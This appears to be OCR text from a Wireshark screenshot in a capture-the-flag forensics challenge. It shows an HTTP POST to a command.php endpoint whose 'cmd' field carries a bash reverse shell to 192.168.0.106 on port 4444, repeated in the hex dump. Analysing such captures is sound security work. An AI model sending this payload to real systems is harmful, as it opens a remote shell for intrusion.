 Wireshark · Packet 2674 · challenge.pcapng
http
Time
2647 96.898318
2650 98.479365
2651 98.480854
2653 101.69741
2654 101.69951
2656 105.70919
2657 105.71243
2659 105.76448
2660 105.76668
2662 110.39074
2663 110.39336
2665 115.02434
2666 115.03405
2674 122.13572
2676 122.14178
2678 125.45111
2885 303.00147
2890 307.94569
Origin: http://192.168.0.110\r\n
Connection: keep-alive\r\n
Referer: http://192.168.0.110/command.php\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.0.110/command.php]
[HTTP request 1/2]
[Response in frame: 2676]
[Next request in frame: 2678]
File Data: 63 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "bash -i >& /dev/tcp/192.168.0.106/4444 0>&1"
Key: cmd
Value: bash -i >& /dev/tcp/192.168.0.106/4444 0>&1
0170 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
0180 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
0190 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e 74 2d ncoded·· Content-
01a0 4c 65 6e 67 74 68 3a 20 36 33 0d 0a 4f 72 69 67 Length: 63··Orig
01b0 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 in: http ://192.1
01c0 36 38 2e 30 2e 31 31 30 0d 0a 43 6f 6e 6e 65 63 68.0.110 ··Connec
01d0 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 tion: ke ep-alive
01e0 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a ··Refere r: http:
01f0 2f 2f 31 39 32 2e 31 36 38 2e 30 2e 31 31 30 2f //192.16 8.0.110/
0200 63 6f 6d 6d 61 6e 64 2e 70 68 70 0d 0a 55 70 67 command. php··Upg
0210 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Ins ecure-Re
0220 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 63 6d 64 quests: 1····cmd
0230 3d 62 61 73 68 2b 2d 69 2b 25 33 45 25 32 36 2b =bash+-i +%3E%26+
0240 25 32 46 64 65 76 25 32 46 74 63 70 25 32 46 31 %2Fdev%2 Ftcp%2F1
0250 39 32 2e 31 36 38 2e 30 2e 31 30 36 25 32 46 34 92.168.0 .106%2F4
0260 34 34 34 2b 30 25 33 45 25 32 36 31 444+0%3E %261
No.: 2674 · Time: 122.135725092 · Source: 192.168.0.106 · Destination: 192.168.0.110 · Protocol: HTTP · Length: 620 · Info: POST /command.php HTTP/1.1 (application/x-www-form-urlencoded)
Show packet bytes
Close
Help
Frame 2674: 620
Ethernet II, Sr
Internet Protoc
Transmission Co
Hypertext Trans
POST /command
Host: 192.168
User-Agent: M
Accept: text/
Accept-Langua
Accept-Encodi
Content-Type:
Content-Lengt
Origin: http:
Connection: keep-alive\r\n
Referer: http://192.168.0.110/command.php\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
00f0 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
0100 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 2c =0.9,ima ge/avif,
0110 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a 3b 71 image/we bp,*/*;q